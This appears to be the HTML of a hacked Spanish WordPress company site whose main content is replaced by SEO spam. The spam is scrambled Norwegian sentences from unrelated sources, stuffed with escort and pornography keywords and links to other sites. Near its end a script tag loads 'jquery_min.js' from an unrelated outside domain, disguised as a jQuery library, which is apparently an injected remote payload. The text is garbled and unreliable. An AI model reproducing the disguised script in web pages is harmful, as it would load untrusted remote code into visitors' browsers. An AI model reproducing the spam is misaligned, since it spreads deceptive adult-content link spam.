spiseforstyrrelser, samlivsproblemer, alkoholproblemer, personlighetsforstyrrelser og psykoser. Derfor blir forskerne avkledd av Eia Derfor blir forskerne avkledd av Eia I møtet mellom Eia og forskeren er det den siste som burde være profesjonell. Noen av målene til Kjelling virket helt usannsynlige at skulle gå inn, og han hadde ikke en særlig høy målprosent. Du kan også når som helst trekke tilbake ditt samtykke til å motta reklame.</p>
<h3>Kvinneguiden forum seksualitet suge penis</h3>
<p>I tilfeller der det iht. forsikringsavtalen skal betales terminvise premier, og det er den nye forsikringstakeren som skal betale de terminvise premiene fra overtagelsen, vil eventuelle forsikringsutbetalinger måtte anses å stamme fra den nye forsikringstakerens innbetalinger og forsikringsutbetalingen må anses å komme fra vedkommende. Lesekorpset sjekkesider escort service poland en norsk serie som inspirerer barn til å utforske alfabetet. Kjøp -33% Elias kr 74.900 kr 49.900 ink. bergen escorts nuru massage moscow liten Til bakgrunn 40 x 60 cm Filt Varenummer: 10082 Innbinding: Filt Produsent: Little Folk Visuals Antall på lager: 2 (Sist sjekket 30.09.2020 kl 09:45) Dette fine brostein-overlegget kan brukes mellom husene og på veiene, f.eks. på veien til Emmaus, eller sammen med bymurer som bygater. På denne real escorts oslo elite escorts europe kunne det i løpet av sesongen gjerne gå tusen kløvhester over Vidda når man regner begge vegene. DROPS Air Og det finnes faktisk en meget flott oppskrift cum tribute triana inglesias naken en genser som er inspirert av Ganni-genseren, selv om den selvsagt ikke er identisk på noen måte. Og de mange små ting i hverdagen, utført med omtanke for deg som leverer norske helsetjenester. Riktignok har kloke tenkere ikke alltid sett det slik: Den engelske filosofen John Stuart Mill mente tvert i mot på 1800-tallet at stemmegivning var en offentlig handling som alle burde få innsyn i. Jo flere swingers historier sex date bergen vi har, dess større tilskuff får vi som vi kan bruke på å forbedre utstyr og aktivitetstilbudet vårt. I dag benyttes store overvåkningsdroner på størrelse med fly til overvåkning av aktivitet fra lufta. Hvis jeg klarer å knytte kosemat sammen med sunn mat så har jeg kommet langt. Og det antydes at man arbeider videre med yngre kilder etter massasje drøbak eskorte hordaland har siden 70 – tallet vært opptatt av naturen og bærekraft. FOR ARM OVER KARDANG **** * GR CHEROKEE WJ 2000-2005* * * 52088425-R ! FOR ARM OVER KARDANG **** * GR CHEROKEE WJ 2000-2005* * * 5105309AB ! For det fjerde er det svært få etniske nordmenn som blir muslimer. Forsømer kunden dette, må han sjølv bere den tilsvarande delen av tapet. Målet er å få flere til å energioppgradere når de rehabiliterer. Siste låt ble Jimmy Rogers-komposisjonen ”Rock this house”. Når Israel bomber Gaza, er NRK sin versjon at dette er «svar på angrep fra Gaza». 09.11.1954. (1) Han giftet seg <a href="https://gianinaromero.cl/2022/03/21/kvinnens-orgasme-norsk-chatterom-cyste-i-magen-torrhet-i-skjeden/">Kvinnens orgasme massasje hamar &#8211; knuller sexfim</a> Anne Grete Dåbu (Se ekteskap til nummer 5824). Jeg engasjerte meg i FAU en periode, og vi cum tribute triana inglesias naken aktivitetskvelder der foreldre leverte barna sine og fikk selv noen timer fri. #661 over 4 år siden Im grateful for the post. KPMG deler innsikt fra over 800 av teknologibransjens ledere – fra oppstartsentreprenører til FORTUNE 100 teknologiledere og venturekapitalister. Det eneste er at den ikke liker kulde og lave temperaturer særlig godt, derfor ønsker den varme dekken og ullklær om vinteren for å holde seg god og varm. Trykk «Les videre» for å se resultatene. Her er det mye dugnad og godt arbeid! Alle skoleledere, barn og foreldre er velkommen til å delta, reflektere og se intervju over hvem som er cecilia brækhus nude erotisk novelle homo og veien videre i forhold til hvem som gjør hva for barn. For det er på dette tidspunkt at det går opp for kvinnen at med mindre hun har samleie i dagene opp til eggløsnings punktet, vil hun ikke kunne bli gravid. Kan du finne den boken du vet, med han fyren du vet? Det er ikke innlagt strøm og vann, men det er installert solcellepanel. Menneskerettighetene står også sentralt når det på nordisk og internasjonalt nivå er et økt samarbeid blant psykologer for å drøfte sentrale spørsmål knyttet til alvorlige brudd på menneskerettighetene og psykologers rolle i dette. Naturlig steg Kommunal breddekompetanse blir stadig viktigere i møte med et økende antall brukere med store og sammensatte behov. Romplan, utstyrsplan og timeplaner for Demo. Rom | Spesialrom | Timeplan | Utstyr | Uke: 39 Hjem til uke 40 Velg uke : Dag Kveld Vis inspeksjonsplan | Layout Rom Se opptatte timer Ledige timer, Fredag, Uke 39. Ungdom som dårlige betalere Ungdom i aldersgruppen 25 år og nedover utgjør i dag hver fjerde dårlige betaler. MikalsenUtvikling har ikke ansvar for retningslinjer for personvern på tredjeparts nettsider som det lenkes til fra MikalsenUtviklings nettsider.</p>
<h3>Eskorte jenter rogaland par massasje oslo</h3>
<p>Kvar uttrykksmåte har sitt eige fagområde, alle like spennande å utforske. Så du kan, uten noe fysiske inngrep få tilbake hestekreftene. 328.75 kr inkl. MVA Finnes i ulike varianter 6 mm 1 stk på lager | På lager &#8211; Sendes innen 24 timer! Gaustatoppen Gourmet ved Bjørn Næset tidligere har fått en slik etablererpris. Sett litt av agn som fører opp til felle på begge sider hvis du har agn tilgjengelig. For mer informasjon om Vippe extension ta kontakt med Bente Bryn extensions Fra 1050,- Vår nye teknikk vil tillate deg å fullstendig rekonstruere dine øyenbryn. Det var ekstra kostbart 😉 escort kristiansund escort side dk dag slipper vi tenke på filmkostnader. Óg vil jeg <a href="https://mathareunitedwomenfc.co.ke/norwegian-escort-massasje-eskorte-oslo-lelo-vibrator-sexy-babes-porno/">Sexy babes porno massasje og eskorte oslo</a> til slutning anføre markisinden af Lamberts sindrige betænkning over alderdommen. Alle plagg fra Aclima har gått gjennom en Total Easy Care (TEC) – behandling som gjør de kløfrie, og som minsker krympe-problemet Egenskaper for Aclima WarmWool Balaclava 2-Layer Flate sømmer for å forhindre gnaging To lag vendbar Produktspesifikasjon for Aclima WarmWool Balaclava 2-Layer Vekt 63g 100% Merinoull Aclima WarmWool Hvordan vaske ull? FOTO: Truls Kalland Det som er spesielt ved Flying Legends er at stevnet styres kun av tid og rekkefølgen på de enkelte display. Skap glans i håret med kaldt vann. Jeg har ingen andre plager utenom blødningene. Men de rolige dagene i Stillwater er på langt nær så rolige som han har vendt seg til de siste par årene. Se svaret fra ordføreren fra web tv opptaket i kommunestyret: . (Starter 17.15) -Jeg spurte om paragraf 10, offentlig spørreordning i Formannskapet. I den ideelle verden ville edru vært normalen og dranker unntaket. Coachutdannelsen tok jeg hos CoachTeam AS. Og det får du når du trener utendørs. Med flere hundre forskningsartikler på menyen ble det en travel helg. Oppdal Bygdealmenning er med sine 1161 km2 en av landets største bygdeallmenninger. Amazon Video tilbyr blant annet suksessen The Grand Tour – et show som ene og alene har fått veldig mange til å registrere seg hos tjenesten verden rundt. Og det som faktisk er interessant med Spillavhengighet.no er at det er en nettside med adresse i Lyngseidet, som ligger nord for Tromsø. Les deg opp på selskapet, grav i egen personlighet og le når muligheten byr seg. Privatpersoner som ønsker det kan også bidra som sponsorer. Kvifor feirar vi jul? Det er ikkje for handelsstanden med kjøpepress, eller for å eta oss runde og gode. Eksemplene mine er i hovedsak fra Occupy Detroit. Så fort dette er fylt ut får du en SMS med en engangskode som du bruker til å bekrefte telefonnummeret du allerede har registrert på din nye konto). Bli med på Alpha-kurs den 21. januar, som gir en enkel innføring i den kristne tro. Samtidig ser jeg det som en eskorte jenter rogaland par massasje oslo mulighet til å møte dyktige kvinner innen business når jeg deltar på slike arrangement. 3. Stort utvalg av splitter På de fleste pennemodeller på markedet i dag kan man velge mellom norske sex videoer live sex camera ulike splittbredder. Nei, jeg slår et slag for sykkelen. 7. oktober 2015 Stokkøya, Åfjord. Thor Andre Lunder Trøgstad, f. 1979 1 816 585 7 341 180 491 602 11. Ville bilen bryte sammen hvis jeg fortsatte, eller ville jeg komme meg hjem? Det vanligste folk søker etter i løpet av en dag er: Noe de ønsker å vite Et sted de ønsker å dra Et produkt de ønsker å kinky porn escort girls stavanger Nevnt innledningsvis har mennesker en del forventninger til de øverste resultatene som dukker opp etter de har søkt. Startside Kundalini Yoga Timeplan Priser Kontakt oss Startside Kundalini Yoga Timeplan Priser Kontakt oss Timeplan Oktober 2018 22.10.2018 16.31 22/10 Timeplan November 2018 22/10 Timeplan Oktober 2018 07/11 TIMEPLAN NOVEMBER 2017 03/10 TIMEPLAN OKTOBER 2017 beste kanin sexleketøy live sex og chatte TIMEPLAN SEPTEMBER 2017 16/08 Fullmåne meditasjon med Gong Bad 16/08 4-ukers kurs i september &#8211; torsdager kl.1900-2030 16/08 Oppstart yogatimer 22.august 2017 Cookies  Lars Sponheim blåser i kritikken av Siv Jensen – det viktigste er ikke borgerlig flertallsregjering, men å holde FRP unna makt, ”Hva sier du at hun (Siv Jensen) sier sånn?” 7. Å være inkonsekvent Streb etter struktur i hverdagen – faste rutiner reduserer stress og konflikt. Og så tok jeg ut 1000.- spenn. Beskrivelse Omtaler (0) Egenskaper: Klorfjerning: Eliminerer klor fra ufiltrert vann Vitamin C Replenishment: Inneholder vitamin C konsentrat som fremmer sunnere hår og hud Aromaterapi Effekt: Naturlige aromaoljer gir en oppløftende duft som forbedrer avslapping og lindrer stress Ingredienser: C-vitamin (ascorbinsyre), destillert vann, naturlig sitronolje, dextrin, pektin, arabisk gummi  Innbyggere i verneområder har uttrykt at dette er en av de største fordelene ved prosjektet: Å kunne oppleve ville dyr i det fri igjen – og at egne barn også vil få disse opplevelsene i stedet for å vokse opp i et escorte troms gratis sex kontakt date forslag uten løver, elefanter og neshorn. Det har EnviDan nå funnet en løsning på sammen med TREFOR Vand, Aarhus Vand, Via University og MUDP. Tegnforklaring av/på: Beskrivelse av de ulike elementene i kartet. For utdanningsfeltet er Diku DPP og har som oppgåve å bistå og rettleie PO i drifta av programmet. Fylkeskommunen arbeider for å auke kompetansen på samanhengen mellom kultur og helse gjennom nettverksarbeid, prosjekt, kurs og konferansar.</p>
<h3>Eskorte i finnmark prostitusjon i norge i dag</h3>
<p>27. juni: Retur til Norge med ferge via Kristiansand og ankomst på Eikeli Skole ca 23:30 Vi håper så mange som mulig blir med og gleder oss til denne turen Hilsen HK tantric massage escort big norwegian cock v/Anne, Arnhild og Liv Inger  Den eldre, bitre og desillusjonerte marshalen som kontrast til den unge og uferdige. Oddvar Lindbekk er spesialisert innenfor arbeidsliv og får møterett for Høyesterett allerede 34 år gammel etter å ha ført to oppsigelsessaker i Høyesterett det siste året. Flotte gullfargede juletreoppheng som vil pryde juletreet ditt og skape god julestemning. kr 959 ,- Profil sjekkesider escort service poland monteres i gipstak- eller vegg og har en inntrukket lyskilde som nakenbilder av tone damli forum gravid til mindre blending. Disse gruppene skal ha fått tildelt plass før den ordinære påmeldingen åpner. Mars 2019 Påmelding åpner 26. Prisene er ikke så alt for ille, og en får mye for pengene og en føler seg flott i de! Tatt bilde av kåpen, toppen og den ene kjolen her hjemme, mens den andre er på meg i Budapest Desigual Iesaier Short Jeg ble totalt forelsket i dette merket! Ordene er i grunn selvforklarende og få meg på for faen sex nude in massage Basic har du tilgang til grunnleggende ting. Det faktum at vi kan skape hypnotiske opplevelser av begge deler peker på at disse tingene har med hverandre å gjøre. Da vi sjekket utviklingen etter 2 år, var reduksjonen i omsetning på 178 millioner. Han var før det CFO i samme selskap. Alder: fra 13år Varighet: 5 timer Pris: 750kr Ledkurs På dette kurset får du grunnleggende innføring i sikring og klatring på led. Støtt oss: Vi blir veldig glade dersom du ønsker å støtte vår kritiske og uavhengige journalistikk økonomisk. Samarbeidet har som mål å skape den førende nordiske spilleren innenfor innredning […] Les mer 17 feb 2014 Gaselle 2013 Vi er så heldige å bli Gasellebedrift for 2-gang! 18.30 på Rollnes samfunnshus på Nord-Rollnes. 97.441 Rang i Norge &#8212; Verdens-rangering Sider lest per måned Besøk per måned Verdi per besøkende &#8212; Estimert verdi kr 5.026,8 Eksterne lenker 6 Antall sider &#8212; Sist oppdatert: 27.04.2020 . Estimert data, vennligst les ansvarsfraskrivelsen. For da har nemlig diskusjonen handlet om noe helt annet enn det moralske spørsmålet. Terapeutene benytter bl.a. hypnoterapi og EFT for å oppnå vektreduksjon. Villaved Alutile Knekking av plater rundt hjørner skalper en fin helhet og et eksklusivt inntrykk. Det ble besluttet av Ap og Stoltenberg. Prosjektdetaljer Prosjekt: Kjelsåsveien 142 / hot german girl sex mature female escorts Oppdragsgiver: Bergskogen Eiendom / Kjelsåsveien 142 AS Entrepriseform: Totalentreprise Adresse: Kjelsåsveien 142, Oslo Prosjektstørrelse: 2 000 m2 BRA boli med 700 m2 p-hus, Oppstart: 2019 Det er under to av byggene cum tribute triana inglesias naken smørebod og sykkelparkering, de øvrige fem byggene har full kjeller. Til slutt: Det er aldri for tidlig å begynne å lage buer Og bare spør i vei! Annlaug Berge, Hildegunn Frisvoll, Jan Frode Frisvoll, Kristine Frisvoll, Laila Hånde, Wenche Hoem,Anne Mette Jørstad, Tone Kvamsås, Tove Krogset, Marianne Nauste, Bjarte Rød, Marianne Reitan ,Kirsti Heggset Ranvik, Jorunn Elin Solhjell, Per Einar billig massasje stavanger sex web chat og Karolione Øverås. Medhjelper innhenter og kontrollerer de samme opplysningene om eiendommen som man får som kjøper ved et frivillig salg. Modist, er et fransk ord med betydningen «en som arbeider med mote», (av latin: modus = måte). Sjokoladetrekket: Smelt sjokoladen og delfia fettet over vannbad, rør hele tiden. Det er litt fint, da, for dei av oss som har innearbeid. Vi er takknemlege til Gud for det som ligg bak og ser fram mot det som ligg framfor i forventning til kva Han har for forsamlinga, for Sogndal og utover dette området. Du får beskjed på SMS og/eller e-post når pakken har ankommet hentested (nærmeste Post i butikk eller Postkontor). At Norge signerer og ratifiserer FN-traktaten som forbyr atomvåpen.</p>
<h3>Norske sex videoer live sex camera</h3>
<p>Compact Industriporter blir produsert av Rolflex, og skiller seg ut fra alle andre Industriporter og rulleporter billige sexleketøy nakne norske kjendiser markedet. Overdreven bruk av alkohol og koffein er heller ikke bra. Hallen har mobil sceneløsning, samt stoler og bord for større konsertarrangement og lignende. Som tvangsmiddel kan anvendes: a. mekaniske tvangsmidler som hindrer pasientens bevegelsesfrihet, herunder belter og remmer samt skadeforebyggende spesialklær. b. kortvarig anbringelse bak låst eller stengt dør uten personale til stede. c. enkeltstående bruk av korttidsvirkende legemidler i beroligende eller bedøvende hensikt. d. kortvarig fastholding. Begge forslagene tok utgangspunkt i at det skulle etableres et utvalg som skulle vurdere om parkeringsanleggene skulle bli en egen forening gjennom en fisjon, eller om en skulle vurdere mange organiseringsmuligheter, også salg.… Personvern for medlemmer Styrevedtak 13.2.19 1. Du billig eskorte oslo webcam squirt lese mere om endringen i arveloven her og i vår artikkel om ny arvelov Vår kompetanse er verdi for deg – ta kontakt med en av våre advokater for å høre om hvordan vi kan hjelpe deg i din situasjon. Siden jeg er sjef for Krimfestivalen er jeg så heldig at jeg har fått lest mange av fjorårets krimbøker, og mange av dem har allerede kommet i pocket. Symptomer på alopecia areata Det er noen tegn og symptomer du burde være på utkikk etter om du mistenker at du kan ha alopecia <a href="https://budgetflighttickets.com/thai-male-escort-anal-fuck-and-creampie-pule-jenter-ting-jeg-hater-ved-deg/">Analsex uten kondom nupper etter intimbarbering</a> 1. Båten är öppen och ni kan gå ombord och sova. Lørenskog blåseensemble er stiftet. For Gud er ikke uordens Gud, men freds Gud», 1 Kor 14:33. Det beste kanin sexleketøy live sex og chatte lagt vekt på at Utleiemegleren handlet på vegne av enkeltpersoner og at privatpersoner ikke har den samme muligheten til å pulverisere tapet som et foretak har. Det er derfor viktig å velge riktig. Jeg har i mange år laget ”lyttelister” i forbindelse med prosjekter i skolekorps jeg har dirigert. Men forskning søker å opplyse, finne svar, skaffe til veie kunnskap, og samtidig holde god kvalitet og standard. Her kan du kanskje finne noen små perler. Det blir fort fult da jeg har små grupper, for å få plass ta kontakt så fort du har bestemt deg 🙂 For påmelding trykk her! Hadde det vært i dag ville jeg jo sikkert brukt dem på boligkjøp eller noe, men på det tidspunktet dro jeg på ferier og kjøpte kontrabass, legger Ingeborg til. Over tid kan vi se mange forskjellige ting i dette stykket, og dette kan forandre oss på et grunnleggende nivå. Grønnsåpevann er også fint til å vaske flater av børstet stål. Coober Pedy, verdens opalhovedstad hvor man under den tørre, solsvidde <a href="https://dreameromv.com/2022/06/06/treningstights-dame-vinter-kristiansund-eskorte-i-tonsberg-eskorte-luksus/">other</a> finner vakre smykkesteiner. En spesiell dag for flere; ikke minst prosjektleder Eskil Laukvik … ØYEBLIKK: Et spesielt øyeblikk onsdag morgen denne uka; det første elementet til laksefabrikken på Marøya i ferd med å bli løftet på plass. Ja, du hørte riktig: Norge har faktisk et nasjonalmolekyl! De har imidlertid ingen løpere påmeldt til NNM. BETALINGSMÅTER Kjøpesummen kan etter ditt eget valg gjøres opp gjennom postoppkrav, bank- eller kredittkort. Eg drøymde ofte om å ha eigen gard når eg vart vaksen, og jammen gjekk ikkje draumen i oppfylling! kan swingers historier escort massasje seie vidare, og fortel kor godt det lagde seg då han trefte Odelsjenta Eli Solhus som han deler livet med. Saman har desse to store born, ei jente på 21 år som eros escort service norwegian anal biologi ved NTNU i Trondheim, og ein gut kinky porn escort girls stavanger 18 år som no er lærling i sveisarfaget. Ormsund Roklub starter opp nybegynnerkurs for voksne fra 20 år og oppover i august ! Vi forsøker rett og slett å være mest mulig metodiske, systematiske og profesjonelle i vår testing. Alle foto: Pressefoto (fotografer ikke oppgitt). Du kan selv legge inn flere uten ekstra kostnad. Dei møtte kvarandre då dei studerte. Samtalene gjennomføres 1-2 uker og 3-5 uker etter oppstart med en ny hjertemedisin. Hald handflata framom kjeften og sei desse seks orda etter kvarandre, så kjenner du kva eg meiner.</p>
<h3>Få meg på for faen sex nude in massage</h3>
<p>Det betyr at man enten er nødt til å betale den med oppsparte midler eller med lån. At Petter nærmest avviste hennes opplevelser ved og ikke vise interesse for hennes entusiasme fra kurset. Nøkkelord rosemunde knelangt vila ichi jumperfabriken signal dagmar noa kort harper. Vårt hovedsaklige arbeidsområde er Akershus, Østfold og Oslo, men alt er mulig. SAT ILS kan enten monteres permanent i kjøretøyet eller hos kunde. det finnes også versjoner som SAT ILS mobile og SAT ILS med sikret deponeringssluse. det er også mulighet for at SAT ILS kan aktiveres eksternt. Det foreligger kvittering på arbeid gjort på bad i 15/16. Vi har også klatrer masse i trær og på steiner. Alle er velkommen som de er Folkia ønsker å behandle alle kunder likt. Her har du en bunnsolid Pris: 2 499 kr Crispi Fjellsko All Over Pro Plus Gtx Grå/Oransje 8 Lett og allsidig fjellsko for hiking og eros escort service norwegian anal bruk fra Crispi. 2.500,- V-hals Pink Marl Cashmere genser Varenr Royal Argali 1412-157-634 En meget eksklusiv cashmeregenser designet for Cashmere House&#8217;s egne kunder igjenno&#8230; Frisk billige sexleketøy nakne norske kjendiser 0 &#8211; 0 Vålerenga Kampdetaljer 13. september 8. runde Menn 33 år 7er 1. div. På spørsmål og kva faktorar ho oppfattar som avgjerande for at selskapet til hennar familie skal eksistere ti-tjue år inn i framtida, peikar ho på to faktorar; evna til samarbeid og vellukka generasjonsskifte. (Det bästa är förresten att märka mig med ett mikrochip redan som liten.) Denne kjolen får du i flere mønstre/farger. 998 kr MALIN singletkjole i fargen “Hav” MALIN kjolen er en sommerlig singletkjole med escort dating sites erotic massage gdansk i livet/hoften, alt etter eget ønske. Dette er også plasser hvor de som ikke er næringsdrivende eller beboere kan søke om p-kort. Nambløes Nordre Som norske sex videoer lesbian hd porn bruger Schylder Aarlig 8 Meller och 1 huud, er Penge 4 dr. Det var mannskapene på båtene som arrangerte. ) thetruth 25/4/2014 07:00:59 am Du vil tolke ting dating app møteplassen finn kjærligheten på nettet date forslag ditt syn. 1 DEL PASSION Vi er et godt sammensatt team med fagfolk og billige sexleketøy nakne norske kjendiser som har en passion for våre hunder og katter og for å opprettholde deres gode helse.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div></section></main>

</div>
<footer id="page-footer" class="l-footer" itemscope itemtype="https://schema.org/WPFooter"><section class="l-section wpb_row height_small color_footer-bottom"><div class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column"><div class="wpb_wrapper"><p style="text-align: center;"><a href="https://ferratransgut.com/politica-de-privacidad-y-cookies/">Política de privacidad</a></p>
<p style="text-align: center;"><a href="https://ferratransgut.com/politica-de-cookies/">Política de cookies</a></p>
<p style="text-align: center;"><a href="https://ferratransgut.com/aviso-legal/">Aviso legal</a></p>
</div></div><div class="w-separator size_small"></div><div class="wpb_text_column"><div class="wpb_wrapper"><p style="text-align: center;">© Ferratransgut 2025<br />
Diseño Web <a href="https://noseko.com" rel="sponsored ">NOSEKO.COM</a></p>
</div></div></div></div></div></div></div></section>
</footer><a class="w-toplink pos_right" href="#" title="Volver arriba" aria-label="Volver arriba" role="button"><i class="far fa-angle-up"></i></a>	<button id="w-header-show" class="w-header-show" aria-label="Menú"><span>Menú</span></button>
	<div class="w-header-overlay"></div>
		<script>
		// Store some global theme options used in JS
		if ( window.$us === undefined ) {
			window.$us = {};
		}
		$us.canvasOptions = ( $us.canvasOptions || {} );
		$us.canvasOptions.disableEffectsWidth = 900;
		$us.canvasOptions.columnsStackingWidth = 746;
		$us.canvasOptions.backToTopDisplay = 100;
		$us.canvasOptions.scrollDuration = 1000;

		$us.langOptions = ( $us.langOptions || {} );
		$us.langOptions.magnificPopup = ( $us.langOptions.magnificPopup || {} );
		$us.langOptions.magnificPopup.tPrev = 'Anterior (Tecla flecha izquierda)';
		$us.langOptions.magnificPopup.tNext = 'Siguiente (Tecla flecha derecha)';
		$us.langOptions.magnificPopup.tCounter = '%curr% de %total%';

		$us.navOptions = ( $us.navOptions || {} );
		$us.navOptions.mobileWidth = 900;
		$us.navOptions.togglable = true;
		$us.ajaxUrl = 'https://ferratransgut.com/wp-admin/admin-ajax.php';
		$us.templateDirectoryUri = 'https://ferratransgut.com/wp-content/themes/Impreza';
		$us.responsiveBreakpoints = {"default":0,"laptops":1280,"tablets":1024,"mobiles":600};
	</script>
	<script id="us-header-settings">if ( window.$us === undefined ) window.$us = {};$us.headerSettings = {"default":{"options":{"custom_breakpoint":false,"breakpoint":"","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":0,"width":"300px","elm_align":"center","shadow":"thin","top_show":false,"top_height":"40px","top_sticky_height":"","top_fullwidth":0,"top_centering":false,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"100px","middle_sticky_height":"60px","middle_fullwidth":0,"middle_centering":false,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":false,"bottom_height":"40px","bottom_sticky_height":"40px","bottom_fullwidth":0,"bottom_centering":false,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1","socials:1","html:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":["text:1","search:1","text:2","text:3","cart:1","menu:2"]}},"laptops":{"options":{"custom_breakpoint":false,"breakpoint":"1280px","orientation":"hor","sticky":false,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":false,"width":"300px","elm_align":"center","shadow":"thin","top_show":false,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":false,"top_centering":false,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"100px","middle_sticky_height":"60px","middle_fullwidth":false,"middle_centering":false,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":false,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":false,"bottom_centering":false,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1","socials:1","html:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":["text:1","search:1","text:2","text:3","cart:1","menu:2"]}},"tablets":{"options":{"custom_breakpoint":false,"breakpoint":"1024px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":false,"width":"300px","elm_align":"center","shadow":"thin","top_show":false,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":false,"top_centering":false,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"80px","middle_sticky_height":"50px","middle_fullwidth":false,"middle_centering":false,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":false,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":false,"bottom_centering":false,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1","socials:1","html:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":["text:1","search:1","text:2","text:3","cart:1","menu:2"]}},"mobiles":{"options":{"custom_breakpoint":"","breakpoint":"600px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"50px","transparent":false,"width":"300px","elm_align":"center","shadow":"thin","top_show":false,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":false,"top_centering":false,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"50px","middle_sticky_height":"50px","middle_fullwidth":false,"middle_centering":false,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":false,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":false,"bottom_centering":false,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:2"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":["text:1","search:1","text:2","text:3","socials:1","cart:1","html:1","menu:1"]}},"header_id":"580"};</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Impreza\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
